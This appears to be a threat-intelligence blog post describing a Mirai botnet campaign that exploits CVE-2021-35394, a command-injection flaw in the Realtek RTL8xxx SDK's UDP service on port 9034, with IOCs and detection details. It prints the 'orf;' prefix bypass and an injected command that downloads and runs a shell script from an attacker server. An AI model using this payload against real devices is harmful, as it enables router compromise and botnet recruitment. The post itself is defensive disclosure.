
Juniper Threat Labs has detected that the threat actors that we recently observed exploiting CVE-2021-20090 are now actively exploiting CVE-2021-35394, a vulnerability disclosed last week by IoT Inspector Research Lab. This attack targets the Realtek RTL8xxx SoC chipsets that are used in many embedded devices, particularly wireless routers. At the time of this writing, all of the download servers used in this campaign are online and the attacks are ongoing.
The Attack
One of the Realtek vulnerabilities disclosed last week concerns a UDP server running on port 9034. In 2015, Peter Adkins found that certain D-Link routers were running a UDP server that allowed remote execution of arbitrary commands. This vulnerability was ostensibly patched, but IoT Inspector Research Lab found that the fix was simply to verify that all command strings had the prefix “orf”. This mitigation is easily circumvented by prepending “orf;” to any injected command string:
orf;malicious_command
Exploits require only a single UDP packet from the attacker. Each observed variant of this attack follows the same steps. First, the attackers use the open UDP server to inject a shell command:

The injected command, seen in the data field above, is:
orf;cd /tmp||cd /var&&busybox wget hxxp://45[.]61.188.184/f.sh -O b.sh&&sh b.sh;#
The invalid “orf” command is ignored and a shell script is downloaded, renamed and executed. The following is an example of these shell scripts:

This script attempts to download and run binary executables on the compromised host. Targeted architectures include:
- ARM (v5 and v7)
- MIPS (both big- and little-endian)
- SuperH
The downloaded executables are variants of Mirai and turn the target computer into a remotely controllable bot in the threat actors’ botnet.
We have observed an overlap between the IP addresses in this campaign and those in the campaign described in a recent Juniper Threat Labs blog post. However, unlike the previous attacks over HTTP, the connectionless nature of UDP allows the threat actors to launch more attacks with fewer resources.
Other Vulnerabilities
This discovery follows SAM Seamless Network’s blog post last week on these threat actors exploiting another Realtek vulnerability disclosed by IoT Inspector Research Lab. As many Realtek RTL8xxx-based devices remain unpatched, we expect to see continuing attacks as more of these vulnerabilities are weaponized.
Detection
This attack is detected on Juniper SRX devices as APP:MISC:REALTEK-JUNGLE-SDK-CI. The malicious files and servers used in this attack are blocked by the Juniper Advanced Threat Protection products.
IOCs
Files: daef5417dd163c2d2600382a484b36f594378d909ce54e5348b0c7dd1326c57d r 1ce6590f632d1b37c77feefe60ef632c315357ddde632c0a0aab78c69616a5b4 f.sh 0018e361be72a44b7b38bbecfede8d571418e56d4d62a8e186991bef322a0c16 b.arm5 171961046ee6d18424cf466ad7e01096aecf48ed602d8725e6563ad8c61f1115 b.arm7 924b6aec8aa5935e27673ee96d43dd0d1b60f044383b558e3f66cd4331f17ef4 b.mips 98fc6b2cbd04362dc10a5445c00c23c2a2cb39d24d91beab3c200f87bfd889ab b.mpsl 9bdb7d4778261bb34df931b41d32ee9188d0c7a7e10d4d68d56f6faebd047fe4 b.sh4 555ae4193c53af15bdcd82d534ed5f13fcc96c16c59b9e8072b5b122c6df8d4a fbot.mips 2bfca0726b9109ab675e6bdbe0fb81e80fbf7ee6af2f129672569e5476e57b47 fbot.mpsl
Attackers: 45[.]137.23.190 185[.]222.59.5 103[.]145.13.80 103[.]145.13.25 Download servers: 45[.]61.188.184 37[.]0.11.132